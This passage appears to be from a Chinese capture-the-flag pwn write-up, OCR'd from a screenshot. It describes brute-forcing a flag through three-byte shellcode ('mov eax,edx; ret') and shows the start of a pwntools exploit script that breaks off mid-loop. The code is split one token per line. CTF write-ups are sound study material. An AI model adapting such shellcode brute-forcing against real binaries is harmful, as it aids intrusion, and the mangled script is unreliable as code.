
三字节shellcode执行权限，v3其实就是flag。。。写对比
控制v5，最后是用mov eax，edx来的爆破。
exp:
COPY
from
 pwn 
import
*
name_addr
=
0x080F6CC0
context
(
os
=
'linux'
,
arch
=
'i386'
)
jmp
=
'''

mov eax,edx

ret

'''
jm
=
asm
(
jmp
)
flag
=
''
to_fxxk
=
0
print
hex
(
len
(
jm
)
)
while
True
:
for
 i 
in
range
(
0x10
,
0x200
)
: